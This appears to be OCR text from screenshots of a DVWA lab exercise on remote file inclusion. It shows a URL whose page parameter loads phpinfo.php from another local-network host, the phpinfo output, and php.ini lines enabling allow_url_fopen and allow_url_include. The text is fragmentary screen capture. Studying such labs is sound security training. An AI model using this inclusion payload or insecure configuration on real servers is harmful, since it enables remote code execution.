 http://localhost/DVWA-master/vulnerabilities/fi/?page=http://192.168.1.239/phpinfo.php
Post data Referrer 0xHEX %URL BASE64
PHP Version 5.4.45
System Windows NT BF-20170706DEYP 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclie
D:\phpStudy\PHPTutorial\WWW\phpinfo.php
File Edit Selection Find View Goto Tool
phpinfo.php × index.php — xss_d
1 <?php
2 phpinfo();
3 ?>
php.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; Whether to allow the treatment of
ftp://) as files.
; http://php.net/allow-url-fopen
allow_url_fopen = On
; Whether to allow include/require
or ftp://) as files.
; http://php.net/allow-url-include
allow_url_include = On